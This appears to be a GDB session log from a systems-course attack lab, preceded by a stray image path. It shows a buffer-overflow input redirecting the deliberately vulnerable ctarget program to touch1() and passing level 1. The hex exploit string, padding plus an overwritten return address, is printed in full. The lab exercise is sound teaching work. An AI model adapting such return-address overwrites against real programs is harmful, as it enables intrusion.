 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ctarget...
Starting program: /ecnudata/s10215501435/Computer-Systems-Labs/lab4/attack-handout/43/ctarget -q < answer1_raw1.txt
Cookie: 0x7385f3d2
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id 1666529309
course 15213-f15
lab attacklab
result 1666529309:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2E 5F 55 55 55 55 00 00
[Inferior 1 (process 4145388) exited normally]
(gdb)